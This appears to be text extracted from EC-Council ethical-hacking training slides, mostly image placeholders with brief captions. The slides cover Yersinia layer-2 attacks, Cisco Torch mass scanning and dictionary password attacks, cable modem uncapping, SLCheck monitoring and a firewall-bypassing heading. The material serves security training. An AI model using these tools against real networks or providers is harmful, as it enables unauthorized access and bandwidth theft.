

EC-Council



EC-Council

### Eigrp-Tool: Screenshot 2





Zebra manages TCP/ IP based routing protocols

It supports BGP-4 protocol described in RFC1771 (A Border Gateway Protocol 4) as well as RIPv1, RIPv2, and OSPFv2

#### Features of zebra:

- Modularity
- Speed
- Reliability











### Yersinia for HSRP, CDP, and Other Layer 2 Attacks

Yersinia is a network tool designed to take advantage of some weakness in different network protocols such as Hot Standby Router Protocol (HSRP) and Cisco Discovery Protocol (CDP)

It pretends to be a solid framework for analyzing and testing the deployed networks and systems





### Yersinia for HSRP, CDP, and Other Layer 2 Attacks (cont'd)



EC-Council

**TM** 

 $\overline{\phantom{a}}$ 

Certified



Cisco Torch was designed as a mass scanning, fingerprinting, and exploitation tool

Cisco-torch utilizes multiple threads and forking techniques, to launch multiple scanning processes on background for maximum scanning efficiency

#### Execution:

./cisco-torch.pl <options> <IP,hostname,network> ./cisco-torch.pl **<options> -F <hostlist>**

Cisco torch can be used to launch dictionary based password attacks against services and discovering hosts running the following services:

- Telnet
- SSH
- Web
- NTP
- SNMP

Copyright  $\odot$  by **EC-Council** All Rights Reserved. Reproduction is Strictly Prohibited





## Capturing Network Traffic

Copyright © by **EC-Council** All Rights Reserved. Reproduction is Strictly Prohibited



SLCheck can monitor your SMTP server by connecting to it

Command to monitor your SMTP server: **SLCheck -p 25 -a 10.1.1.1 -r "220"** 

SLCheck tries to establish a connection to server 10.1.1.1

The results are logged in file SLReport.csv

In dependence of the result, one of the following batch files will be executed:

- CheckOK.cmd : If the connection is successful
- CheckTimeout.cmd: If the server does not answer within 2000ms
- CheckMismatch.cmd: If the servers answers with a different answer string

Copyright  $\odot$  by **EC-Council** All Rights Reserved. Reproduction is Strictly Prohibited



EC-Council

### Monitoring HTTP (Port 80)

SLCheck can monitor your webserver by requesting a certain URL periodically

SSL attempts to establish a connection to server www.website.com and fires a HTTP GET request

Results are stored in SLReport.csv

With respect to the reply, any one of these batch files is executed:

- CheckOK.cmd: GET request was successful
- CheckTimeout.cmd: Server does not answer within 2000 ms
- CheckMismatch.cmd: Server replies with a different string





### Cable Modem Hacking

Copyright © by **EC-Council** All Rights Reserved. Reproduction is Strictly Prohibited



This hacking allows to communicate directly with cable modem and performs low-level operations like booting firmware or changing MAC address

Internet bandwidth speed can be increased by tweaking the cable modem

It involves the process of:

Uncapping a cable modem

Programming of a DOCSIS configuration file

Putting up a TFTP server

Changing an IP address

Running a DHCP server

EC-Council

Copyright  $\odot$  by **EC-Council** All Rights Reserved. Reproduction is Strictly Prohibited



OneStep is a software that takes cable modem hacking mainstream

It accomplishes the task of uncapping by incorporating all tedious steps into an easy to use program

By making uncapping easier, OneStep introduced cable modem hacking to individuals

This application requires Java runtime environment

Copyright  $\odot$  by **EC-Council** All Rights Reserved. Reproduction is Strictly Prohibited





Copyright © by **EC-Council** All Rights Reserved. Reproduction is Strictly Prohibited





## Bypassing Firewalls

Copyright © by **EC-Council** All Rights Reserved. Reproduction is Strictly Prohibited

